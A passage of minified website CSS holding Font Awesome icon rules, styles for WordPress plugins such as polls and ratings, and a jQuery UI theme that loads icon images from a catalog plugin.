a-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

.stcr-pagination-links{display:flex;flex-wrap:wrap}.stcr-pagination-links .stcr-page-link{display:block;padding:5px 15px;margin-left:-1px;border:1px solid #eaeaea}.stcr-pagination-links .stcr-page-link:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.stcr-pagination-links .stcr-page-link:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px;margin:2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px;margin:2px;font-weight:700;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url([data-uri]);border:1px solid #c8c8c8}
.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img,.post-ratings-image img{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:400;font-style:italic}
.widget-ad5-one{overflow:hidden;position:-webkit-sticky;position:-moz-sticky;position:-o-sticky;position:-ms-sticky;position:sticky;top:0}.widget-ad5-one:before,.widget-ad5-one:after{content:'';display:table}
.w-wpcst-header{text-align:center;font-size:25px;margin-bottom:10px}.w-wpcst__avatar{display:inline-block}.w-wpcst-info{display:inline-block;margin-left:5px}.w-wpcst__name{font-weight:700}
.catalog-tree ul{list-style:none}.catalog-tree a{display:inline-block}.catalog-tree a.catalog-tree__btn{text-decoration:none;font-weight:700;transition:all .05s ease-out}.catalog-tree a.catalog-tree__btn--rotate{-moz-transform:rotate(90deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.catalog-tree ul ul.catalog-tree-list{display:none}
/*! jQuery UI - v1.12.1 - 2019-05-09
* http://jqueryui.com
* Includes: core.css, autocomplete.css, menu.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=le-frog&cornerRadiusShadow=4px&offsetLeftShadow=4px&offsetTopShadow=4px&thicknessShadow=0px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=diagonals_small&bgColorShadow=aaaaaa&opacityOverlay=30&bgImgOpacityOverlay=15&bgTextureOverlay=diagonals_thick&bgColorOverlay=444444&iconColorError=cd0a0a&fcError=2b2b2b&borderColorError=fad000&bgImgOpacityError=95&bgTextureError=diagonals_thick&bgColorError=ffdc2e&iconColorHighlight=4eb305&fcHighlight=363636&borderColorHighlight=f9dd34&bgImgOpacityHighlight=55&bgTextureHighlight=glass&bgColorHighlight=fbf5d0&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=72b42d&bgImgOpacityActive=30&bgTextureActive=highlight_hard&bgColorActive=285c00&iconColorHover=ffffff&fcHover=ffffff&borderColorHover=8bd83b&bgImgOpacityHover=50&bgTextureHover=highlight_soft&bgColorHover=4eb305&iconColorDefault=ffffff&fcDefault=ffffff&borderColorDefault=45930b&bgImgOpacityDefault=60&bgTextureDefault=highlight_soft&bgColorDefault=4ca20b&iconColorContent=72b42d&fcContent=ffffff&borderColorContent=72b42d&bgImgOpacityContent=10&bgTextureContent=inset_soft&bgColorContent=285c00&iconColorHeader=ffffff&fcHeader=ffffff&borderColorHeader=3f7506&bgImgOpacityHeader=33&bgTextureHeader=highlight_soft&bgColorHeader=3a8104&cornerRadius=10px&fsDefault=1.1em&fwDefault=normal&ffDefault=Lucida%20Grande%2CLucida%20Sans%2CArial%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-widget{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #45930b}.ui-widget-content{border:1px solid #72b42d;background:#285c00 url([data-uri]) 50% bottom repeat-x;color:#fff}.ui-widget-content a{color:#fff}.ui-widget-header{border:1px solid #3f7506;background:#3a8104 url([data-uri]) 50% 50% repeat-x;color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #45930b;background:#4ca20b url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#fff}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#fff;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #8bd83b;background:#4eb305 url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#fff;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #72b42d;background:#285c00 url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#72b42d;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #f9dd34;background:#fbf5d0 url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-checked{border:1px solid #f9dd34;background:#fbf5d0}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #fad000;background:#ffdc2e url([data-uri]) 50% 50% repeat;color:#2b2b2b}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#2b2b2b}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#2b2b2b}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_72b42d_256x240.png)}.ui-widget-header .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_4eb305_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_cd0a0a_256x240.png)}.ui-button .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px 